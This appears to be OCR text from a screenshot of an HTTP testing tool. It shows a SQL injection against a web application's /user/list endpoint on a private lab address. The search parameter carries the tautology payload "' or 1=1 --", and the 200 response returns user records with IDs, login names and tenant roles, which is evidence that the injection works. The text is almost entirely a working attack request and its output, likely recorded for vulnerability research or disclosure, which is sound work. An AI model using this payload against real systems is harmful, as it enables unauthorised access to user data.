 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /user/list?search=%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22a+%25
+%27++or++1%3D1+--+%22%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host ? : 192.168.56.1:8086
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Accept: application/json, text/javascript, */*; q=0.01
7 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1700848549;
JSESSIONID=F1F6B7539D09D6A38FDA90B2D61C90E2;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1700854276
8 Referer: http://192.168.56.1:8086/pages/manage/user.html
9 Accept-Encoding: gzip, deflate
10
11
Responses 1400bytes / 24ms 美化 详情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 24 Nov 2023 20:11:50 GMT
4 Content-Length: 1400
5
6 {
7 "code": 200,
8 "data": {
9 "page": {
10 "rows": [
11 {
12 "description": "",
13 "email": "",
14 "id": 63,
15 "isystem": 1,
16 "loginName": "jsh",
17 "orgAbr": "测试机构",
18 "orgaId": 12,
19 "orgaUserRelId": 11,
20 "phonenum": "",
21 "position": "",
22 "roleName": "租户",
23 "tenantId": 63,
24 "userBlngOrgaDsplSeq": "",
25 "userType": "租户",
26 "username": "季圣华"
27 },
28 {
29 "description": "",
30 "email": "",
31 "id": 131,
远端地址:192.168.56.1:8086; 响应
时间:24ms; 总耗时:27ms; URL:htt
p://192.168.56.1:8086/user/...